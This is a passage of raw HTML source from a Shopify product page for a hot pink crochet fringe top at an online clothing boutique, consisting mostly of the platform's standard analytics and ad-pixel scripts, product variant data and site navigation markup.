<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 565706809,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 565706809,storefrontBaseUrl: "https://violetskyeboutique.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1617494263","configuration":"{\"accountID\":\"L7Vh2x\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1314816247","configuration":"{\"widgetId\":\"6cnnor4ohdxtcmk\",\"baseRequestUrl\":\"https:\\\/\\\/shopify-server.getredo.com\\\/widgets\",\"splitEnabled\":\"false\",\"customerAccountsEnabled\":\"true\",\"conciergeSplitEnabled\":\"false\",\"marketingEnabled\":\"false\",\"expandedWarrantyEnabled\":\"false\",\"storefrontSalesAIEnabled\":\"false\",\"conversionEnabled\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e718e653983918a06ec4f4d49f6685f2","type":"APP","apiClientId":3426665,"privacyPurposes":["ANALYTICS","MARKETING"],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"428802295","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-1J3M621CYN\\\",\\\"AW-802706455\\\",\\\"GT-5NG7TLP\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-1J3M621CYN\\\",\\\"AW-802706455\\\/geJtCKzknZIBEJeo4f4C\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-1J3M621CYN\\\",\\\"AW-802706455\\\/UK7ECK_knZIBEJeo4f4C\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-1J3M621CYN\\\",\\\"AW-802706455\\\/fcB7CKbknZIBEJeo4f4C\\\",\\\"MC-TJ7CJT7YZT\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-1J3M621CYN\\\",\\\"AW-802706455\\\/fMZwCKPknZIBEJeo4f4C\\\",\\\"MC-TJ7CJT7YZT\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-1J3M621CYN\\\",\\\"AW-802706455\\\/1t5fCKDknZIBEJeo4f4C\\\",\\\"MC-TJ7CJT7YZT\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-1J3M621CYN\\\",\\\"AW-802706455\\\/x-gtCLLknZIBEJeo4f4C\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-1J3M621CYN\\\",\\\"AW-802706455\\\/x29jCKnknZIBEJeo4f4C\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"198639863","configuration":"{\"pixel_id\":\"171810076846516\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"94994679","configuration":"{\"tagID\":\"2613706532348\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"115998967","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Violet Skye Boutique","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"violetskyeboutique.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/violetskyeboutique.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":46.0,"currencyCode":"USD"},"product":{"title":"Crochet Detail Fringe Top, Hot Pink","vendor":"umgee","id":"7932667822327","untranslatedTitle":"Crochet Detail Fringe Top, Hot Pink","url":"\/products\/crochet-detail-fringe-top-hot-pink","type":"tops"},"id":"43860215988471","image":{"src":"\/\/violetskyeboutique.com\/cdn\/shop\/files\/m5368-hotpink-1_2.jpg?v=1685543230"},"sku":"umg-5368-hot-pink-S","title":"S","untranslatedTitle":"S"},{"price":{"amount":46.0,"currencyCode":"USD"},"product":{"title":"Crochet Detail Fringe Top, Hot Pink","vendor":"umgee","id":"7932667822327","untranslatedTitle":"Crochet Detail Fringe Top, Hot Pink","url":"\/products\/crochet-detail-fringe-top-hot-pink","type":"tops"},"id":"43860216021239","image":{"src":"\/\/violetskyeboutique.com\/cdn\/shop\/files\/m5368-hotpink-1_2.jpg?v=1685543230"},"sku":"umg-5368-hot-pink-M","title":"M","untranslatedTitle":"M"},{"price":{"amount":46.0,"currencyCode":"USD"},"product":{"title":"Crochet Detail Fringe Top, Hot Pink","vendor":"umgee","id":"7932667822327","untranslatedTitle":"Crochet Detail Fringe Top, Hot Pink","url":"\/products\/crochet-detail-fringe-top-hot-pink","type":"tops"},"id":"43860216054007","image":{"src":"\/\/violetskyeboutique.com\/cdn\/shop\/files\/m5368-hotpink-1_2.jpg?v=1685543230"},"sku":"umg-5368-hot-pink-L","title":"L","untranslatedTitle":"L"},{"price":{"amount":49.0,"currencyCode":"USD"},"product":{"title":"Crochet Detail Fringe Top, Hot Pink","vendor":"umgee","id":"7932667822327","untranslatedTitle":"Crochet Detail Fringe Top, Hot Pink","url":"\/products\/crochet-detail-fringe-top-hot-pink","type":"tops"},"id":"43860216086775","image":{"src":"\/\/violetskyeboutique.com\/cdn\/shop\/files\/m5368-hotpink-1_2.jpg?v=1685543230"},"sku":"umg-5368-hot-pink-XL","title":"XL","untranslatedTitle":"XL"},{"price":{"amount":49.0,"currencyCode":"USD"},"product":{"title":"Crochet Detail Fringe Top, Hot Pink","vendor":"umgee","id":"7932667822327","untranslatedTitle":"Crochet Detail Fringe Top, Hot Pink","url":"\/products\/crochet-detail-fringe-top-hot-pink","type":"tops"},"id":"43860216119543","image":{"src":"\/\/violetskyeboutique.com\/cdn\/shop\/files\/m5368-hotpink-1_2.jpg?v=1685543230"},"sku":"umg-5368-hot-pink-1X","title":"1X","untranslatedTitle":"1X"},{"price":{"amount":49.0,"currencyCode":"USD"},"product":{"title":"Crochet Detail Fringe Top, Hot Pink","vendor":"umgee","id":"7932667822327","untranslatedTitle":"Crochet Detail Fringe Top, Hot Pink","url":"\/products\/crochet-detail-fringe-top-hot-pink","type":"tops"},"id":"43860216152311","image":{"src":"\/\/violetskyeboutique.com\/cdn\/shop\/files\/m5368-hotpink-1_2.jpg?v=1685543230"},"sku":"umg-5368-hot-pink-2X","title":"2X","untranslatedTitle":"2X"}],"purchasingCompany":null},},"https://violetskyeboutique.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"565706809","storefrontBaseUrl":"https:\/\/violetskyeboutique.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":46.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Crochet Detail Fringe Top, Hot Pink\",\"vendor\":\"umgee\",\"id\":\"7932667822327\",\"untranslatedTitle\":\"Crochet Detail Fringe Top, Hot Pink\",\"url\":\"\/products\/crochet-detail-fringe-top-hot-pink\",\"type\":\"tops\"},\"id\":\"43860215988471\",\"image\":{\"src\":\"\/\/violetskyeboutique.com\/cdn\/shop\/files\/m5368-hotpink-1_2.jpg?v=1685543230\"},\"sku\":\"umg-5368-hot-pink-S\",\"title\":\"S\",\"untranslatedTitle\":\"S\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7932667822327,"gid":"gid:\/\/shopify\/Product\/7932667822327","vendor":"umgee","type":"tops","handle":"crochet-detail-fringe-top-hot-pink","variants":[{"id":43860215988471,"price":4600,"name":"Crochet Detail Fringe Top, Hot Pink - S","public_title":"S","sku":"umg-5368-hot-pink-S"},{"id":43860216021239,"price":4600,"name":"Crochet Detail Fringe Top, Hot Pink - M","public_title":"M","sku":"umg-5368-hot-pink-M"},{"id":43860216054007,"price":4600,"name":"Crochet Detail Fringe Top, Hot Pink - L","public_title":"L","sku":"umg-5368-hot-pink-L"},{"id":43860216086775,"price":4900,"name":"Crochet Detail Fringe Top, Hot Pink - XL","public_title":"XL","sku":"umg-5368-hot-pink-XL"},{"id":43860216119543,"price":4900,"name":"Crochet Detail Fringe Top, Hot Pink - 1X","public_title":"1X","sku":"umg-5368-hot-pink-1X"},{"id":43860216152311,"price":4900,"name":"Crochet Detail Fringe Top, Hot Pink - 2X","public_title":"2X","sku":"umg-5368-hot-pink-2X"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7932667822327,"requestId":"343cc424-d407-43b1-b1aa-6195babd072c-1769423226"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 565706809,
      theme_id: 134494847223,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//violetskyeboutique.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//violetskyeboutique.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//violetskyeboutique.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":565706809,"isMerchantRequest":null,"themeId":134494847223,"themeCityHash":"8920327440533717797","contentLanguage":"en","currency":"USD","eventMetadataId":"7166e204-4df9-40e6-8aae-0cf870c383b5"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7932667822327,"requestId":"343cc424-d407-43b1-b1aa-6195babd072c-1769423226","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":43860215988471,"productId":7932667822327,"productGid":"gid:\/\/shopify\/Product\/7932667822327","name":"Crochet Detail Fringe Top, Hot Pink - S","price":"46.00","sku":"umg-5368-hot-pink-S","brand":"umgee","variant":"S","category":"tops","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":43860215988471,"productId":7932667822327,"productGid":"gid:\/\/shopify\/Product\/7932667822327","name":"Crochet Detail Fringe Top, Hot Pink - S","price":"46.00","sku":"umg-5368-hot-pink-S","brand":"umgee","variant":"S","category":"tops","nonInteraction":true,"remote":false,"referer":"https:\/\/violetskyeboutique.com\/products\/crochet-detail-fringe-top-hot-pink"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//violetskyeboutique.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://violetskyeboutique.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="565706809"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="134494847223"
  data-theme-name="VastaShop"
  data-theme-version="1.5.16"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://violetskyeboutique.com/api/collect"
></script>
</head>

  
  <body id="umgee-usa-crochet-detail-fringe-top" class="template-product" >
    
    
    


    
    
    
  <div class="header__search">
      <a class="close">X</a>
      <form action="/search" method="get" class="input-group search-bar" role="search">
          
          <input type="search" name="q" value="" placeholder="Search our store" class="input-group-field home_search_input" aria-label="Search our store">
          <span class="input-group-btn">
            <button type="submit" class="btn icon-fallback-text home_search_btn">
              <span class="icon icon-search" aria-hidden="true"></span>
              <span class="fallback-text">Search</span>
            </button>
          </span>
      </form>
  </div>

<div class="topbar shippingbar">
    <div class="wrapper">
        
          <div class="shipping-bar">
            
                
                    <span class="email no-mobile"><i class="fa fa-envelope"></i><a href="mailto:info@violetskyeboutique.com?Subject=Hello%20again" target="_top">info@violetskyeboutique.com</a></span>
                  
              
              
                  
                      <h5 class="top-bar__message">
                        
                        
                          
                              WE PAY SHIPPING ON ALL US ORDERS OVER <vt style='background-color:#761c7a;color:#fff;'>$150.00</vt>
                          
                        
                      </h5>
                  
                  
                <span class="phone-shipping no-mobile"><i class="fa fa-phone"></i><a href="tel:561-409-3695">561-409-3695</a></span>
                  
              


          </div>
        
    </div>
    <div class="free_shipping" style="display:none;">
      <span class="cart_total_price">0</span>
      <span class="free_shipping_value">15000</span>
    </div>
</div>

  <div id="NavDrawer" class="drawer drawer--left">
    <div class="drawer__header">
      	<div class="drawer__title h3">MENU</div>
        <div class="drawer__close js-drawer-close">
          <button type="button" class="icon-fallback-text">
            <span class="icon icon-x" aria-hidden="true"></span>
            <span class="fallback-text">Close menu</span>
          </button>
        </div>
    </div>
    <!-- begin mobile-nav -->
    <ul class="mobile-nav">

      <li class="mobile-nav__item mobile-nav__search">
        	<!-- /snippets/search-bar.liquid -->


<form action="/search" method="get" class="input-group search-bar" role="search">
  
  <input type="search" name="q" value="" placeholder="Search: Tops, Bottoms, Dresses..." class="input-group-field" aria-label="Translation missing: en.Search: Tops, Bottoms, Dresses">
  <span class="input-group-btn">
    <button type="submit" class="btn icon-fallback-text">
      <span class="icon icon-search" aria-hidden="true"></span>
      <span class="fallback-text">Search</span>
    </button>
  </span>
</form>

      </li>
      
        
        
        
          <li class="mobile-nav__item">
            	<a href="/collections/new-arrivals" class="item-menu-mobile mobile-nav__link">New Arrivals</a>
          </li>
        
      
        
        
        
          <li class="mobile-item-nav mobile-nav__item" aria-haspopup="true">
            <div class="mobile-nav__has-sublist">
              <a href="/collections/tops" class="item-menu-mobile mobile-nav__link">Tops</a>
              <div class="mobile-nav__toggle">
                <button type="button" class="icon-fallback-text mobile-nav__toggle-open">
                  <span class="icon icon-plus" aria-hidden="true"></span>
                  <span class="fallback-text">See More</span>
                </button>
                <button type="button" class="icon-fallback-text mobile-nav__toggle-close">
                  <span class="icon icon-minus" aria-hidden="true"></span>
                  <span class="fallback-text">"Close Cart"</span>
                </button>
              </div>
            </div>

            <ul class="mobile-nav__sublist">
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/tunics" class="mobile-nav__link">Tunics</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/tees-tanks" class="mobile-nav__link">Tees &amp; Tanks</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/blouses" class="mobile-nav__link">Blouses</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/kimonos-jackets" class="mobile-nav__link">Kimonos &amp; Jackets</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/loungewear" class="mobile-nav__link">Loungewear</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/sweaters-1" class="mobile-nav__link">Sweaters</a>
                  
                </li>
              
            </ul>
          </li>
        
      
        
        
        
          <li class="mobile-item-nav mobile-nav__item" aria-haspopup="true">
            <div class="mobile-nav__has-sublist">
              <a href="/collections/bottoms-1" class="item-menu-mobile mobile-nav__link">Bottoms</a>
              <div class="mobile-nav__toggle">
                <button type="button" class="icon-fallback-text mobile-nav__toggle-open">
                  <span class="icon icon-plus" aria-hidden="true"></span>
                  <span class="fallback-text">See More</span>
                </button>
                <button type="button" class="icon-fallback-text mobile-nav__toggle-close">
                  <span class="icon icon-minus" aria-hidden="true"></span>
                  <span class="fallback-text">"Close Cart"</span>
                </button>
              </div>
            </div>

            <ul class="mobile-nav__sublist">
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/pants-denim" class="mobile-nav__link">Pants &amp; Denim</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/legging" class="mobile-nav__link">Legging</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
